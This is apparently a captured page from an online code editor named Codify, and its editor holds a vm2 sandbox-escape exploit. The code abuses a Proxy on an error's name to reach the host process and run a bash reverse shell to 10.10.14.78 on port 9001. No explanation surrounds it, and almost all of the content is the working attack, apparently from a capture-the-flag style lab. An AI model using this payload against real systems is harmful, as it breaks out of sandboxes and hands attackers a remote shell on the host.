 Codify About us
Editor
const { VM } = require("vm2");
const vm = new VM();
const code = `
const err = new Error();
err.name = {
toString: new Proxy(() => "", {
apply(target, thiz, args) {
const process = args.constructor.constructor("return process")();
throw process.mainModule.require("child_process").execSync("bash -c 'bash -i >& /dev/tcp/10.10.14.78/9001
0>&1'").toString();
},
}),
};
try {
err.stack;
} catch (stdout) {
stdout;
}
`;
console.log(vm.run(code)); // -> hacked
Run
Codify © 2023